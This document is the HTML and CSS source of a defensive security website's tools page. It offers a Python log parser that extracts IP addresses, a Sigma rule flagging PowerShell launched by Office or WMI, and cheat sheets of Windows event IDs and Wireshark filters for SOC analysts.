    <section class="section-card space-y" style="background: linear-gradient(180deg, #0b1736 0%, #050c21 100%); border-color: rgba(56, 189, 248, 0.3);">
      <div class="flex-between" style="flex-wrap: wrap; gap: 1.5rem;">
        <div>
          <h2 style="font-size: 1.35rem; margin-bottom: 0.35rem;">Build Your Own Cybersecurity Lab</h2>
          <p style="color: var(--text-muted); font-size: 0.85rem; max-width: 700px;">
            Follow the complete guide, customize for your needs, and start hands-on security testing.
          </p>
        </div>
        <a href="#setup-guide" class="btn btn-primary" style="padding: 0.75rem 1.5rem;">
          Start Lab Setup Guide <i class="fa-solid fa-arrow-right" style="font-size: 0.75rem;"></i>
        </a>
      </div>
    </section>

  </main>

  <!-- GLOBAL FOOTER -->
  <footer class="footer">
    <div class="max-container flex-between">
      <div>Copyright © 2026 Privacy Skill Vault. All rights reserved.</div>
      <div style="display: flex; gap: 1.25rem;">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/animations.js"></script>
</body>
</html>
</file>


<file: tools.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Tactical Security Tools & Quick References | Privacy Skill Vault</title>
  
  <meta name="description" content="A collection of custom log parsers, detection rules (Sigma/YARA), and operational cheat sheets built for threat hunting, telemetry analysis, and incident response.">
  <meta property="og:title" content="Tactical Security Tools & Quick References | Privacy Skill Vault">
  <meta property="og:description" content="Custom log parsers, Sigma detection rules, and SOC analyst cheat sheets.">
  <meta property="og:type" content="website">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/responsive.css">
  <link rel="stylesheet" href="assets/css/animations.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

  <!-- GLOBAL NAVBAR -->
  <header class="navbar">
    <div class="max-container nav-wrapper">
      <a href="index.html" class="brand-logo">
        <i class="fa-solid fa-shield-halved brand-logo-icon"></i>
        <div>
          <div class="brand-title">PRIVACY <span style="color: var(--accent-blue);">SKILL VAULT</span></div>
          <div class="brand-subtitle">Security Operations | Investigations | Lab Testing</div>
        </div>
      </a>

      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </nav>

      <div style="color: var(--text-muted); cursor: pointer;">
        <i class="fa-solid fa-magnifying-glass"></i>
      </div>
    </div>
  </header>

  <!-- MAIN CONTENT CONTAINER -->
  <main class="max-container" style="padding-top: 2.5rem; padding-bottom: 3rem;">

    <!-- HEADER & INTRO SECTION -->
    <section style="margin-bottom: 2.5rem;">
      <span style="font-size: 0.75rem; font-weight: 700; letter-spacing: 0.1em; color: var(--cyan-glow); text-transform: uppercase;">
        TOOLS
      </span>
      <h1 style="font-size: 2.25rem; line-height: 1.2; margin-top: 0.5rem; margin-bottom: 0.75rem;">
        Tactical Security Tools & Quick References
      </h1>
      <p style="color: var(--text-muted); font-size: 0.875rem; line-height: 1.6; max-width: 950px;">
        A collection of custom log parsers, detection rules (Sigma/YARA), and operational cheat sheets built for threat hunting, telemetry analysis, and incident response.
      </p>
    </section>

    <!-- 3 CATEGORY CARDS -->
    <section class="space-y" style="margin-top: 0;">
      <div class="grid-3" style="font-size: 0.825rem;">
        
        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-terminal"></i>
          </div>
          <h2 style="font-size: 1rem; margin-bottom: 0.5rem;">1. Custom Utility Scripts</h2>
          <p style="color: var(--text-muted); line-height: 1.5; margin-bottom: 0.75rem;">
            Python and Bash automation scripts for parsing raw log formats, extracting IOCs, and enriching telemetry against threat feeds.
          </p>
          <strong style="color: #fff; font-size: 0.75rem; display: block; margin-bottom: 0.35rem;">Featured Utilities:</strong>
          <ul style="color: var(--text-muted); display: flex; flex-direction: column; gap: 0.25rem; list-style: none;">
            <li><i class="fa-solid fa-check" style="color: var(--cyan-glow); margin-right: 0.35rem;"></i> Log field extractors</li>
            <li><i class="fa-solid fa-check" style="color: var(--cyan-glow); margin-right: 0.35rem;"></i> PCAP header parsers</li>
            <li><i class="fa-solid fa-check" style="color: var(--cyan-glow); margin-right: 0.35rem;"></i> Automated geohash / IP lookup tools</li>
          </ul>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(168, 85, 247, 0.1); color: var(--purple-glow); border: 1px solid rgba(168, 85, 247, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-shield-cat"></i>
          </div>
          <h2 style="font-size: 1rem; margin-bottom: 0.5rem;">2. Detection Rule Sets</h2>
          <p style="color: var(--text-muted); line-height: 1.5; margin-bottom: 0.75rem;">
            Pre-compiled YARA and Sigma rules for identifying adversary techniques across Windows Event Logs, Linux Auditd, and WAF traffic.
          </p>
          <strong style="color: #fff; font-size: 0.75rem; display: block; margin-bottom: 0.35rem;">Featured Rules:</strong>
          <ul style="color: var(--text-muted); display: flex; flex-direction: column; gap: 0.25rem; list-style: none;">
            <li><i class="fa-solid fa-check" style="color: var(--purple-glow); margin-right: 0.35rem;"></i> Unsigned process execution</li>
            <li><i class="fa-solid fa-check" style="color: var(--purple-glow); margin-right: 0.35rem;"></i> Obfuscated command-line detection</li>
            <li><i class="fa-solid fa-check" style="color: var(--purple-glow); margin-right: 0.35rem;"></i> Credential stuffing behavioral signatures</li>
          </ul>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <div style="width: 2.5rem; height: 2.5rem; border-radius: 0.5rem; background: rgba(20, 184, 166, 0.1); color: var(--teal-glow); border: 1px solid rgba(20, 184, 166, 0.2); display: flex; align-items: center; justify-content: center; margin-bottom: 1rem; font-size: 1.25rem;">
            <i class="fa-solid fa-book-bookmark"></i>
          </div>
          <h2 style="font-size: 1rem; margin-bottom: 0.5rem;">3. Operational Cheatsheets</h2>
          <p style="color: var(--text-muted); line-height: 1.5; margin-bottom: 0.75rem;">
            High-value reference guides for day-to-day SOC triage, network packet analysis, and forensic artifact locations.
          </p>
          <strong style="color: #fff; font-size: 0.75rem; display: block; margin-bottom: 0.35rem;">Featured References:</strong>
          <ul style="color: var(--text-muted); display: flex; flex-direction: column; gap: 0.25rem; list-style: none;">
            <li><i class="fa-solid fa-check" style="color: var(--teal-glow); margin-right: 0.35rem;"></i> Essential Windows Event IDs</li>
            <li><i class="fa-solid fa-check" style="color: var(--teal-glow); margin-right: 0.35rem;"></i> Wireshark display filters</li>
            <li><i class="fa-solid fa-check" style="color: var(--teal-glow); margin-right: 0.35rem;"></i> tshark command-line syntax</li>
          </ul>
        </div>

      </div>
    </section>

    <!-- TACTICAL CODE SNIPPETS & DETECTION RULES -->
    <section class="space-y">
      <div class="flex-between" style="margin-bottom: 1.25rem; flex-wrap: wrap; gap: 0.75rem;">
        <h2 style="font-size: 1.25rem;"><i class="fa-solid fa-code" style="color: var(--cyan-glow); margin-right: 0.5rem;"></i>Tactical Code Snippets & Detection Rules</h2>
        <a href="#" style="font-size: 0.75rem; color: var(--cyan-glow); font-weight: 600;">View All Snippets →</a>
      </div>

      <div class="grid-2">
        
        <!-- Tool 1 -->
        <div class="section-card" style="padding: 1.5rem;">
          <div class="flex-between" style="margin-bottom: 0.75rem; flex-wrap: wrap; gap: 0.5rem;">
            <h3 style="font-size: 0.95rem;">Tool 1: Log Parser & IOC Extractor (<span class="mono-font" style="color: var(--cyan-glow);">log_parser.py</span>)</h3>
            <button onclick="copySnippet(this)" class="copy-btn" style="position: static;">Copy Code</button>
          </div>
          <div style="font-size: 0.7rem; color: var(--text-muted); margin-bottom: 0.75rem; display: flex; gap: 0.5rem; flex-wrap: wrap;">
            <span style="background: rgba(30,41,59,0.8); border: 1px solid var(--border-color); padding: 0.15rem 0.4rem; border-radius: 0.2rem;">Category: Python Utility</span>
            <span style="background: rgba(30,41,59,0.8); border: 1px solid var(--border-color); padding: 0.15rem 0.4rem; border-radius: 0.2rem;">Target: Web / WAF Logs</span>
            <span style="background: rgba(30,41,59,0.8); border: 1px solid var(--border-color); padding: 0.15rem 0.4rem; border-radius: 0.2rem;">Use Case: IOC Extraction</span>
          </div>
          <div class="code-container">
            <pre><code>import re
import sys

# Regex pattern for IPv4 addresses and User-Agent extraction
IP_PATTERN = r'\b(?:[0-9]{1,3}\.){3}[0-9]{1,3}\b'

def extract_iocs(log_file_path):
    unique_ips = set()
    try:
        with open(log_file_path, 'r') as file:
            for line in file:
                ips = re.findall(IP_PATTERN, line)
                for ip in ips:
                    unique_ips.add(ip)
        
        print(f"[+] Extracted {len(unique_ips)} unique IP addresses:\n")
        for ip in sorted(unique_ips):
            print(ip)
            
    except FileNotFoundError:
        print(f"[-] Error: File '{log_file_path}' not found.")

if __name__ == "__main__":
    if len(sys.argv) > 1:
        extract_iocs(sys.argv[1])
    else:
        print("Usage: python3 log_parser.py <path_to_log_file>")</code></pre>
          </div>
        </div>

        <!-- Tool 2 -->
        <div class="section-card" style="padding: 1.5rem;">
          <div class="flex-between" style="margin-bottom: 0.75rem; flex-wrap: wrap; gap: 0.5rem;">
            <h3 style="font-size: 0.95rem;">Tool 2: Sigma Rule — Suspicious PowerShell Parent Process</h3>
            <button onclick="copySnippet(this)" class="copy-btn" style="position: static;">Copy Code</button>
          </div>
          <div style="font-size: 0.7rem; color: var(--text-muted); margin-bottom: 0.75rem; display: flex; gap: 0.5rem; flex-wrap: wrap;">
            <span style="background: rgba(30,41,59,0.8); border: 1px solid var(--border-color); padding: 0.15rem 0.4rem; border-radius: 0.2rem;">Category: Sigma Rule</span>
            <span style="background: rgba(30,41,59,0.8); border: 1px solid var(--border-color); padding: 0.15rem 0.4rem; border-radius: 0.2rem;">Target: Windows Event 4688 / Sysmon 1</span>
            <span style="background: rgba(16,185,129,0.1); color: var(--emerald-success); border: 1px solid rgba(16,185,129,0.2); padding: 0.15rem 0.4rem; border-radius: 0.2rem;">Status: Active</span>
          </div>
          <div class="code-container">
            <pre><code>title: Suspicious PowerShell Child Process Execution
id: f38a29a1-7e82-4c22-b98a-112233445566
status: experimental
description: Detects powershell.exe being spawned by unexpected parent processes like Microsoft Office, MSHTA, or WMI.
author: Privacy Skill Vault
logsource:
    category: process_creation
    product: windows
detection:
    selection:
        Image|endswith: '\powershell.exe'
        ParentImage|endswith:
            - '\winword.exe'
            - '\excel.exe'
            - '\mshta.exe'
            - '\wmiprvse.exe'
    condition: selection
falsepositives:
    - Custom administrative automation scripts (verify parent path)
level: high
tags:
    - attack.execution
    - attack.t1059.001</code></pre>
          </div>
        </div>

      </div>
    </section>

    <!-- QUICK REFERENCE CHEATSHEETS -->
    <section class="space-y">
      <div style="margin-bottom: 1.25rem;">
        <h2 style="font-size: 1.25rem;"><i class="fa-solid fa-table" style="color: var(--teal-glow); margin-right: 0.5rem;"></i>Quick Reference Cheatsheets</h2>
        <p style="color: var(--text-muted); font-size: 0.825rem; margin-top: 0.25rem;">High-frequency operational metrics and filter syntaxes for quick lookup.</p>
      </div>

      <div class="grid-2" style="font-size: 0.75rem;">
        
        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 0.95rem; margin-bottom: 0.75rem; color: var(--cyan-glow);">
            Cheat Sheet A: Essential Windows Event IDs for SOC Analysts
          </h3>
          <table style="width: 100%; border-collapse: collapse; text-align: left; color: var(--text-muted);">
            <thead>
              <tr style="border-bottom: 1px solid var(--border-color); color: #fff;">
                <th style="padding: 0.4rem 0;">Event ID</th>
                <th style="padding: 0.4rem 0;">Provider / Log Source</th>
                <th style="padding: 0.4rem 0;">Description & Triage Focus</th>
              </tr>
            </thead>
            <tbody>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td class="mono-font" style="color: #fff;">4624</td>
                <td>Security</td>
                <td>Successful Logon (Check Logon Type 3 for Network, 10 for RDP)</td>
              </tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td class="mono-font" style="color: #fff;">4625</td>
                <td>Security</td>
                <td>Failed Logon Attempt (Brute-force / Credential Stuffing indicator)</td>
              </tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td class="mono-font" style="color: #fff;">4688</td>
                <td>Security</td>
                <td>New Process Created (Inspect command line flags and parent process)</td>
              </tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td class="mono-font" style="color: #fff;">4720</td>
                <td>Security</td>
                <td>A user account was created (Check for unauthorized privilege escalation)</td>
              </tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td class="mono-font" style="color: #fff;">4104</td>
                <td>PowerShell / Operational</td>
                <td>Script Block Logging (Contains raw, un-obfuscated script code)</td>
              </tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td class="mono-font" style="color: #fff;">1</td>
                <td>Sysmon</td>
                <td>Process Creation (Includes File Hashes, Parent Command Line, User)</td>
              </tr>
              <tr>
                <td class="mono-font" style="color: #fff;">3</td>
                <td>Sysmon</td>
                <td>Network Connection (Binds process ID to destination IP and Port)</td>
              </tr>
            </tbody>
          </table>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 0.95rem; margin-bottom: 0.75rem; color: var(--cyan-glow);">
            Cheat Sheet B: High-Value Wireshark / TShark Filters
          </h3>
          <table style="width: 100%; border-collapse: collapse; text-align: left; color: var(--text-muted);">
            <thead>
              <tr style="border-bottom: 1px solid var(--border-color); color: #fff;">
                <th style="padding: 0.4rem 0;">Analysis Objective</th>
                <th style="padding: 0.4rem 0;">Wireshark Display Filter Syntax</th>
              </tr>
            </thead>
            <tbody>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td>HTTP POST Data (Form Submissions)</td>
                <td class="mono-font" style="color: var(--cyan-glow);">http.request.method == "POST"</td>
              </tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td>DNS Queries for Suspicious Domains</td>
                <td class="mono-font" style="color: var(--cyan-glow);">dns.flags.response == 0 and dns.qry.name contains "xyz"</td>
              </tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td>SYN Flood / Port Scan Traffic</td>
                <td class="mono-font" style="color: var(--cyan-glow);">tcp.flags.syn == 1 and tcp.flags.ack == 0</td>
              </tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);">
                <td>Cleartext Credentials (Basic Auth)</td>
                <td class="mono-font" style="color: var(--cyan-glow);">http.authorization contains "Basic"</td>
              </tr>
              <tr>
                <td>TLS Client Hello (JA3 Extraction)</td>
                <td class="mono-font" style="color: var(--cyan-glow);">tls.handshake.type == 1</td>
              </tr>
            </tbody>
          </table>
        </div>

      </div>
    </section>

    <!-- BOTTOM MAINTENANCE BANNER -->
    <section class="section-card space-y" style="background: rgba(11, 23, 54, 0.6); padding: 1.25rem 1.5rem;">
      <div class="flex-between" style="flex-wrap: wrap; gap: 1rem;">
        <div style="display: flex; align-items: center; gap: 1rem;">
          <i class="fa-solid fa-circle-info" style="color: var(--cyan-glow); font-size: 1.5rem;"></i>
          <div>
            <strong style="color: #fff; font-size: 0.875rem; display: block;">These tools and references are maintained and updated regularly.</strong>
            <span style="color: var(--text-muted); font-size: 0.75rem;">Use responsibly, test in isolated environments, and follow all applicable laws and policies.</span>
          </div>
        </div>
        <div style="display: flex; gap: 0.5rem;">
          <a href="#" class="btn btn-secondary" style="padding: 0.35rem 0.75rem; font-size: 0.75rem;"><i class="fa-solid fa-code-branch"></i> Contribute Tools</a>
          <a href="#" class="btn btn-secondary" style="padding: 0.35rem 0.75rem; font-size: 0.75rem;"><i class="fa-solid fa-paper-plane"></i> Request a Tool</a>
        </div>
      </div>
    </section>

  </main>

  <!-- GLOBAL FOOTER -->
  <footer class="footer">
    <div class="max-container flex-between">
      <div>Copyright © 2026 Privacy Skill Vault. All rights reserved.</div>
     <div style="display: flex; gap: 1.25rem;">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/animations.js"></script>
</body>
</html>
</file>
<file: assets/css/style.css>
/* ================= GLOBAL CUSTOM PROPERTIES & DARK SOC THEME ================= */
:root {
  --bg-dark: #020713;
  --bg-surface: #0b1736;
  --bg-surface-alt: #050c21;
  --bg-code: #050d21;
  --border-color: #162b54;
  --text-main: #f1f5f9;
  --text-muted: #94a3b8;
  --text-bright: #ffffff;
  
  --accent-blue: #2563eb;
  --accent-blue-hover: #1d4ed8;
  --cyan-glow: #38bdf8;
  --purple-glow: #a855f7;
  --teal-glow: #14b8a6;
  --amber-alert: #f59e0b;
  --emerald-success: #10b981;

  --font-sans: 'Inter', system-ui, -apple-system, sans-serif;
  --font-mono: 'Fira Code', monospace;

  --shadow-card: 0 10px 30px -10px rgba(0, 0, 0, 0.5);
  --shadow-blue-glow: 0 0 20px rgba(37, 99, 235, 0.35);
  --radius-card: 0.75rem;
  --radius-btn: 0.5rem;
  --max-width: 1280px;
}

/* Base Styles */
* { box-sizing: border-box; margin: 0; padding: 0; }

html {
  scroll-behavior: smooth;
  font-family: var(--font-sans);
  background-color: var(--bg-dark);
  color: var(--text-main);
}

body {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  background: 
    radial-gradient(circle at 75% 15%, rgba(30, 64, 175, 0.15) 0%, transparent 45%),
    radial-gradient(circle at 25% 65%, rgba(56, 189, 248, 0.08) 0%, transparent 40%);
  background-color: var(--bg-dark);
}

a { color: inherit; text-decoration: none; }
h1, h2, h3, h4 { color: var(--text-bright); font-weight: 700; letter-spacing: -0.02em; }

.mono-font { font-family: var(--font-mono); }
.max-container { max-width: var(--max-width); margin: 0 auto; padding: 0 1.5rem; width: 100%; }

/* Navigation Bar */
.navbar {
  position: sticky; top: 0; z-index: 50;
  background-color: rgba(2, 7, 19, 0.9);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border-color);
  height: 4.5rem; display: flex; align-items: center;
}
.nav-wrapper { display: flex; align-items: center; justify-content: space-between; width: 100%; }
.brand-logo { display: flex; align-items: center; gap: 0.75rem; }
.brand-logo-icon { color: var(--accent-blue); font-size: 1.5rem; }
.brand-title { font-size: 1.125rem; font-weight: 800; }
.brand-subtitle { font-size: 0.625rem; color: var(--text-muted); text-transform: uppercase; letter-spacing: 0.05em; }

.nav-links { display: flex; align-items: center; gap: 1.75rem; font-size: 0.875rem; font-weight: 500; color: var(--text-muted); }
.nav-links a { padding: 0.25rem 0; transition: color 0.2s; }
.nav-links a:hover { color: var(--text-bright); }
.nav-links a.active { color: var(--cyan-glow); border-bottom: 2px solid var(--cyan-glow); }

/* Buttons */
.btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 0.5rem;
  font-size: 0.875rem; font-weight: 600; padding: 0.625rem 1.25rem; border-radius: var(--radius-btn);
  transition: all 0.2s ease-in-out; cursor: pointer; border: none;
}
.btn-primary { background-color: var(--accent-blue); color: var(--text-bright); box-shadow: var(--shadow-blue-glow); }
.btn-primary:hover { background-color: var(--accent-blue-hover); }
.btn-secondary { background-color: rgba(15, 23, 42, 0.6); border: 1px solid var(--border-color); color: var(--text-main); }
.btn-secondary:hover { border-color: var(--text-muted); background-color: rgba(30, 41, 59, 0.8); }

/* Cards & Layout */
.section-card {
  background: linear-gradient(180deg, rgba(11, 23, 54, 0.8) 0%, rgba(5, 12, 33, 0.95) 100%);
  border: 1px solid var(--border-color);
  border-radius: var(--radius-card);
  padding: 2rem;
  box-shadow: var(--shadow-card);
}

.focus-card {
  background: linear-gradient(180deg, #0b1736 0%, #050c21 100%);
  border: 1px solid var(--border-color); border-radius: var(--radius-card); padding: 1.5rem;
  transition: transform 0.2s, box-shadow 0.2s;
}
.focus-card:hover { transform: translateY(-2px); }
.focus-card.soc { border-top: 2px solid var(--cyan-glow); }
.focus-card.fraud { border-top: 2px solid var(--purple-glow); }
.focus-card.lab { border-top: 2px solid var(--teal-glow); }

.code-container {
  background-color: var(--bg-code); border: 1px solid var(--border-color);
  border-radius: 0.5rem; padding: 1rem; font-family: var(--font-mono);
  font-size: 0.75rem; overflow-x: auto; color: #e2e8f0; position: relative;
}

.grid-2 { display: grid; grid-template-columns: repeat(2, 1fr); gap: 1.5rem; }
.grid-3 { display: grid; grid-template-columns: repeat(3, 1fr); gap: 1.5rem; }
.grid-4 { display: grid; grid-template-columns: repeat(4, 1fr); gap: 1rem; }
.flex-between { display: flex; align-items: center; justify-content: space-between; }
.space-y { margin-top: 3rem; }

.footer {
  border-top: 1px solid var(--border-color);
  background-color: rgba(2, 5, 14, 0.9);
  padding: 1.5rem 0; font-size: 0.75rem; color: var(--text-muted);
}


/* SaaS Arc Glow Background */
.bg-arc-hero {
  position: relative;
  background-color: #020612 !important;
  overflow: hidden;
}

.bg-arc-hero::before {
  content: '';
  position: absolute;
  top: -220px; /* Lifted up from -180px for cleaner contrast behind text */
  left: 50%;
  transform: translateX(-50%);
  width: 1100px;
  height: 520px;
  background: radial-gradient(ellipse at center, rgba(37, 99, 235, 0.35) 0%, rgba(30, 58, 138, 0.18) 45%, rgba(2, 6, 18, 0) 75%);
  border-radius: 50%;
  border-top: 1.5px solid rgba(56, 189, 248, 0.45);
  box-shadow: 0 0 60px rgba(56, 189, 248, 0.2);
  pointer-events: none;
  z-index: 0;
}
</file>
<file: assets/css/responsive.css>
/* BREAKPOINT: TABLETS & SMALL LAPTOPS (1024px and below) */
@media (max-width: 1024px) {
  .grid-4 { grid-template-columns: repeat(2, 1fr); }
}

/* BREAKPOINT: MOBILE PHONES (768px and below) */
@media (max-width: 768px) {
  .nav-links { display: none; }
  .grid-2, .grid-3, .grid-4 { grid-template-columns: 1fr; }
  .flex-between { flex-direction: column; align-items: flex-start; gap: 1rem; }
  .navbar { padding: 0 1rem; }
  
  /* Force touch-scrolling specifically for mobile SVG diagrams */
  .section-card { overflow: hidden !important; }
  .section-card > div[style*="overflow-x"] { overflow-x: auto !important; -webkit-overflow-scrolling: touch; }
  svg { min-width: 750px !important; }
}

/* GLOBAL MOBILE SAFEGUARD */
html, body {
  overflow-x: hidden;
  max-width: 100vw;
}

/* TOUCH-SCROLLABLE DIAGRAM ELEMENTS */
svg {
  touch-action: pan-x pan-y;
  pointer-events: auto;
}
</file>
